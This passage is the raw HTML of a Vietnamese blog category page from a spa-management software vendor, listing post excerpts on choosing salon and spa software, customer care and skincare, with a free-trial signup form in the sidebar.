	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/11/cach-chon-phan-mem-quan-ly-tham-my-vien.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cách chọn phần mềm quản lý thẩm mỹ viện" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/11/cach-chon-phan-mem-quan-ly-tham-my-vien.jpg 987w, https://idspa.vn/wp-content/uploads/2020/11/cach-chon-phan-mem-quan-ly-tham-my-vien-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/11/cach-chon-phan-mem-quan-ly-tham-my-vien-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/11/cach-chon-phan-mem-quan-ly-tham-my-vien-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/cach-chon-phan-mem-quan-ly-tham-my-vien/" rel="bookmark"><time class="entry-date published" datetime="2020-11-10T23:43:17+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/cach-chon-phan-mem-quan-ly-tham-my-vien/" rel="bookmark">Cách Chọn Phần Mềm Quản Lý Thẩm Mỹ Viện</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Với mục tiêu đem đến giải pháp hỗ trợ quản lý tốt nhất cho các thẩm mỹ viện làm đẹp, phần mềm quản lý thẩm mỹ viện đang là ứng dụng dễ dùng phổ biến nhất hiện nay. Tuy nhiên làm thế nào để chọn được phần mềm phù hợp cho cơ sở kinh doanh [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/cach-chon-phan-mem-quan-ly-tham-my-vien/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4717&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4717" data-nonce="1a17e0d462" data-post-id="4717" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">146</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4708" class="post-box masonry-post-item post-4708 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/11/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm chăm sóc khách hàng spa phổ biến hiện nay" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/11/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay.jpg 987w, https://idspa.vn/wp-content/uploads/2020/11/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/11/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/11/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay/" rel="bookmark"><time class="entry-date published" datetime="2020-11-07T16:49:01+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay/" rel="bookmark">Phần Mềm Chăm Sóc Khách Hàng Spa Phổ Biến hiện nay</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Chăm sóc khách hàng là một trong những việc ưu tiên hàng đầu trong kinh doanh spa và làm đẹp. Chính sách chăm sóc khách hàng tốt chu đáo sẽ giúp spa có được một số lượng khách ổn định, cùng với khả năng có thêm các khách hàng mới rất tốt. Vậy làm thế [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/phan-mem-cham-soc-khach-hang-spa-pho-bien-hien-nay/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4708&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4708" data-nonce="1a17e0d462" data-post-id="4708" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">134</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4666" class="post-box masonry-post-item post-4666 post type-post status-publish format-standard has-post-thumbnail hentry category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-phan-mem-idspa tag-phan-mem-quan-ly-ban-hang tag-phan-mem-quan-ly-ban-hang-spa">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/tieu-chi-lua-chon-phan-mem-quan-ly-ban-hang-spa/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/10/Tieu-chi-luua-chon-phan-mem-quan-ly-ban-hang-spa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/10/Tieu-chi-luua-chon-phan-mem-quan-ly-ban-hang-spa.jpg 987w, https://idspa.vn/wp-content/uploads/2020/10/Tieu-chi-luua-chon-phan-mem-quan-ly-ban-hang-spa-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/10/Tieu-chi-luua-chon-phan-mem-quan-ly-ban-hang-spa-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/10/Tieu-chi-luua-chon-phan-mem-quan-ly-ban-hang-spa-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/tieu-chi-lua-chon-phan-mem-quan-ly-ban-hang-spa/" rel="bookmark"><time class="entry-date published" datetime="2020-10-31T17:04:54+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/tieu-chi-lua-chon-phan-mem-quan-ly-ban-hang-spa/" rel="bookmark">Tiêu Chí Lựa Chọn Phần Mềm Quản Lý Bán Hàng Spa</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Hiện nay trên thị trường có rất nhiều phần mềm để hỗ trợ cho công việc quản lý và bán hàng tại spa. Tuy nhiên để chọn được phần mềm hỗ trợ được cho công việc hiệu quả, bạn cần đặc biệt lưu ý những tiêu chí lựa chọn phần mềm quản lý bán hàng [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/tieu-chi-lua-chon-phan-mem-quan-ly-ban-hang-spa/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4666&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4666" data-nonce="1a17e0d462" data-post-id="4666" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">157</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4509" class="post-box masonry-post-item post-4509 post type-post status-publish format-standard has-post-thumbnail hentry category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-phan-men-quan-ly tag-quan-ly-salon">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/phan-mem-quan-ly-salon-chuyen-nghiep-hien-nay/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/10/phan-mem-quan-ly-salon-chuyen-nghiep-nhat-hien-nay.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="phần mềm quản lý salon chuyên nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/10/phan-mem-quan-ly-salon-chuyen-nghiep-nhat-hien-nay.jpg 987w, https://idspa.vn/wp-content/uploads/2020/10/phan-mem-quan-ly-salon-chuyen-nghiep-nhat-hien-nay-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/10/phan-mem-quan-ly-salon-chuyen-nghiep-nhat-hien-nay-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/10/phan-mem-quan-ly-salon-chuyen-nghiep-nhat-hien-nay-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/phan-mem-quan-ly-salon-chuyen-nghiep-hien-nay/" rel="bookmark"><time class="entry-date published" datetime="2020-10-15T14:33:35+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/phan-mem-quan-ly-salon-chuyen-nghiep-hien-nay/" rel="bookmark">Phần Mềm Quản Lý Salon Chuyên Nghiệp Hiện Nay</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Làm thế nào để sắp xếp công việc cho nhân viên hiệu quả, không bị nhầm lẫn lịch hẹn của khách hàng, kiểm soát sản phẩm không bị thất thoát,&#8230; tại salon tóc hiệu quả. Đừng bỏ qua giải pháp hỗ trợ đắc lực &#8211; phần mềm quản lý salon chuyên nghiệp được đánh giá [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/phan-mem-quan-ly-salon-chuyen-nghiep-hien-nay/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4509&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4509" data-nonce="1a17e0d462" data-post-id="4509" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">122</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4268" class="post-box masonry-post-item post-4268 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-tong-hop-marketing tag-cach-thu-hut-khach-hang-den-spa tag-kinh-nghiep-kinh-doanh tag-quan-ly-spa-chuyen-nghiep tag-thu-hut-khach-hang">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/tiet-lo-cach-thu-hut-khach-hang-den-spa-cuc-hieu-qua/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/09/6a450a27c9a636f86fb7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cách thu hút khách hàng đến spa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/09/6a450a27c9a636f86fb7.jpg 987w, https://idspa.vn/wp-content/uploads/2020/09/6a450a27c9a636f86fb7-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/09/6a450a27c9a636f86fb7-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/09/6a450a27c9a636f86fb7-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/tiet-lo-cach-thu-hut-khach-hang-den-spa-cuc-hieu-qua/" rel="bookmark"><time class="entry-date published" datetime="2020-09-23T19:20:31+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/tiet-lo-cach-thu-hut-khach-hang-den-spa-cuc-hieu-qua/" rel="bookmark">Tiết Lộ Cách Thu Hút Khách Hàng Đến Spa Cực Hiệu Quả</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Tìm ra cách thu hút khách hàng đến spa là bài toán đau đầu mà bất kỳ chủ spa nào cũng phải đối mặt. Để có được lời giải, bạn cần phải nắm bắt đúng tâm lý khách hàng và thói quen sử dụng dịch vụ của họ, cũng như có cái nhìn bao quát [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/tiet-lo-cach-thu-hut-khach-hang-den-spa-cuc-hieu-qua/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4268&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4268" data-nonce="1a17e0d462" data-post-id="4268" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">216</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3487" class="post-box masonry-post-item post-3487 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-goc-lam-dep tag-phan-mem-quan-ly-lieu-trinh tag-phan-mem-quan-ly-spa-chuyen-nghiep tag-skincare">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay/">
	                <img width="564" height="331" src="https://idspa.vn/wp-content/uploads/2020/07/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/07/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay-5.jpg 564w, https://idspa.vn/wp-content/uploads/2020/07/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay-5-300x176.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay/" rel="bookmark"><time class="entry-date published" datetime="2020-07-12T12:40:49+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay/" rel="bookmark">Góc làm đẹp: 5 bước Skincare không thể thiếu mỗi ngày.</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Bất cứ ai cũng đều muốn có cho mình một làn da thật mịn màng không tì vết nhưng không phải người nào cũng đủ “chịu chi” cho hàng loạt các sản phẩm skincare hay đi Spa, điều trị. Hoặc đơn giản mọi người không có đủ thời gian và độ hiểu biết để chăm [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3487&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-3487" data-nonce="1a17e0d462" data-post-id="3487" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">173</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>

				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Danh mục tin tức</h5>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://idspa.vn/category/cau-chuyen-khach-hang/">Câu chuyện khách hàng</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://idspa.vn/category/goc-chia-se/">Góc chia sẻ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/">IDSPA &#8211; Phần mềm</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://idspa.vn/category/tap-chi-chuyen-nganh/">Sự kiện và tạp chí ngành</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://idspa.vn/category/thong-tin-khuyen-mai/">Thông tin khuyến mãi</a>
</li>
	<li class="cat-item cat-item-59 current-cat"><a aria-current="page" href="https://idspa.vn/category/tong-hop-marketing/">Tổng hợp Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://idspa.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div id="register_test_section" class="register_test_right">
<h5>Đăng ký dùng thử miễn phí</h5>
<div role="form" class="wpcf7" id="wpcf7-f1379-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/tong-hop-marketing/#wpcf7-f1379-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1379" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1379-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="main-form">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên *" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-373"><input type="tel" name="tel-373" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-958"><input type="text" name="text-958" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên Spa/Salon/TMV của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap text-457"><input type="text" name="text-457" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Spa/Salon/TMV của bạn" /></span></p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p class='p_submit_message'><button type="submit" class="octf-btn octf-btn-info text-center">Đăng ký ngay</button></p>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></div></section><section id="recent_news-2" class="widget widget_recent_news"><h5 class="widget-title">Tin tức mới nhất</h5>            <ul class="recent-news clearfix">
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[4+] Lợi ích Khi Dùng Phần Mềm Quản Lý Spa Free" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">[4+] Lợi ích khi dùng Phần mềm quản lý Spa free bạn cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:42 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:35 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">
